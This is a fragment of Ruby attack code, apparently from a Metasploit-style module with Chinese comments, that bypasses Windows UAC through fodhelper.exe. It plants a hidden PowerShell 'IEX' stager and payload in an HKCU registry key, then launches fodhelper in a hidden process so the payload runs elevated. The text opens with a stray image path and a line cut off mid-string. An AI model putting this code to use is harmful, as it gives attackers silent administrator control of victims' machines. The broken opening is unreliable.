 psh_stager = "\"IEX (Get-ItemProperty -Path #{FODHELPER_WRITE_KEY.gsub('HKCU', 'HKCU:')} -Name #{payload_value}).#{paylo
cmd = "#{psh_path} -nop -w hidden -c #{psh_stager}"
existing = registry_getvaldata(FODHELPER_WRITE_KEY, EXEC_REG_VAL, registry_view) || ""
exist_delegate = !registry_getvaldata(FODHELPER_WRITE_KEY, EXEC_REG_DELEGATE_VAL, registry_view).nil?
if existing.empty?
registry_createkey(FODHELPER_WRITE_KEY, registry_view) # 创建注册表
end
print_status("Configuring payload and stager registry keys ...")
unless exist_delegate
registry_setvaldata(FODHELPER_WRITE_KEY, EXEC_REG_DELEGATE_VAL, '', EXEC_REG_VAL_TYPE, registry_view)
end
registry_setvaldata(FODHELPER_WRITE_KEY, EXEC_REG_VAL, cmd, EXEC_REG_VAL_TYPE, registry_view) # 设置powershell
# 设置powershell payloads
registry_setvaldata(FODHELPER_WRITE_KEY, payload_value, psh_payload, EXEC_REG_VAL_TYPE, registry_view)
# Calling fodhelper.exe through cmd.exe allow us to launch it from either x86 or x64 session arch.
cmd_path = expand_path(commspec)
cmd_args = expand_path("/c #{FODHELPER_PATH}")
print_status("Executing payload: #{cmd_path} #{cmd_args}")
# We can't use cmd_exec here because it blocks, waiting for a result.
client.sys.process.execute(cmd_path, cmd_args, { 'Hidden' => true }) # 执行命令
# Wait a copule of seconds to give the payload a chance to fire before cleaning up
# TODO: fix this up to use something smarter than a timeout?
Rex::sleep(5)
handler(client)